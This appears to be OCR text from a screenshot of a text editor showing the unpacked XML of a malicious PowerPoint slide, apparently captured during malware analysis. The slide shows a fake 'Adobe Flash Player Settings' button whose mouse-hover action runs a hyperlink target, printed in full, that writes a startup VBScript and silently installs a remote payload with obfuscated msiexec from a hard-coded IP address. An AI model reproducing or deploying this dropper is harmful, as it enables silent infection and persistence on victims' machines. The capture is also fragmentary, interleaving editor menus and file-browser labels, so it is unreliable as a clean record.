 C:\Users\Tim\Desktop\e7931270a89035125e6e6655c04fee00798c4c2d15846947e41df6bba36c75ae\p...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
slide1.xml
<a:t> Your Adobe Flash Player Settings...</a:t></a:r><a:endParaRPr lang=
"en-US" dirty="0"/></a:p></p:txBody></p:sp><p:sp><p:nvSpPr><p:cNvPr id="5"
name="Action Button: Custom 4"><a:hlinkClick r:id="" action="
ppaction://noaction" highlightClick="1"/><a:hlinkHover r:id="rId2" action="
ppaction://program"/></p:cNvPr><p:cNvSpPr/><p:nvPr/>
</p:nvSpPr><p:spPr><a:xfrm><a:off x="2890982" y="1911927"/><a:ext cx="6816436"
cy="1671782"/></a:xfrm><a:prstGeom prst="actionButtonBlank"><a:avLst/>
</a:prstGeom><a:noFill/><a:ln><a:noFill/></a:ln></p:spPr><p:style><a:lnRef idx
="2"><a:schemeClr val="accent1"><a:shade val="50000"/>
</a:schemeClr></a:lnRef><a:fillRef idx="1"><a:schemeClr val="accent1"/>
</a:fillRef><a:effectRef idx="0"><a:schemeClr val="accent1"/>
</a:effectRef><a:fontRef idx="minor"><a:schemeClr val="lt1"/>
</a:fontRef></p:style><p:txBody><a:bodyPr rtlCol="0" anchor="ctr"/><a:lstStyle
Find result - 2 hits
Search "hlink" (2 hits in 1 file)
C:\Users\Tim\Desktop\e7931270a89035125e6e6655c
Line 2: <p:sld xmlns:a="http://schemas.openxm
Line 2: <p:sld xmlns:a="http://schemas.openxm
length : 2,771 lines : 2 Ln : 2 Col : 1,747 Sel : 5 | 1
125E6E6655C04FEE00798C4C2D15846947E41DF6BBA36
slides
搜索 slide
C:\Users\Tim\Desktop\e7931270a89035125e6e6655c04fee00798c4c2d15846947e41df6bba36c75ae\p...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
slide1.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="
http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id=
"rId2" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink"
Target=
"cmd.exe%20/c%20echo%20Set%20ws%20=%20CreateObject(%22Wscript.Shell%22)%3e%25AppDa
ta%25/Microsoft/Windows/%22Start%20Menu%22/Programs/Startup/Thumbs.vbs&amp;echo%20
ws.run%20%22cmd.exe%20/c%20m%5es%5ei%5ee%5ex%5ee%5ec%20/q%20/i%20h%5et%5et%5ep:/%5
e/%5e2%5e0%5e3.2%5e4%5e8.1%5e1%5e6.1%5e8%5e2%5e/%5eim%5eag%5ees/Th%5eum%5eb%5es.b%
5em%5ep%22,vbhide%3e%3e%25AppData%25/Microsoft/Windows/%22Start%20Menu%22/Programs
/Startup/Thumbs.vbs&amp;%25AppData%25/Microsoft/Windows/%22Start%20Menu%22/Program
s/Startup/Thumbs.vbs%20" TargetMode="External"/><Relationship Id="rId1" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/slideLayout"
Target="../slideLayouts/slideLayout1.xml"/></Relationships>
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
KMS
en_office